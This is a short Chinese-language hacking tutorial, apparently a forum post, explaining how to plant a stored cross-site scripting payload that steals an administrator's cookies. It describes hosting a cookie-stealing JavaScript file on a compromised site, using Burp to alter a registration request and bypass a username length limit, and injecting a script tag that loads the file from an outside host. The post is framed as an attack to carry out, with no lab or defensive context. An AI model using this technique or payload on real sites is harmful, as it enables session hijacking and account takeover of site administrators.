
首先准备个日过的网站。新建个js文件

这里是js文件。Javascript的语法这里都可以使用包括盗取cookie。管理员点进这里。Cookie会自动发送到服务端。前提是有服务端，乌云的xsser就很不错，可惜我木有。服务端应该自带语句，就不用自己构造了。。。。这是个存储型xss。
下面演示如何插入

打开我们的Burp.改包进行修改用户名，达到突破用户名字符限制的目的
准备好xss语句
"><script src=http://www.xxx.com/1.js></script>"

这里随便填，目的是我们改包，改用户名

把data中的name改成我们的跨站代码，然后点go。
然后你再返回到那个申请页面，你会发现，成功鸟！


By’getroot qq1260089994

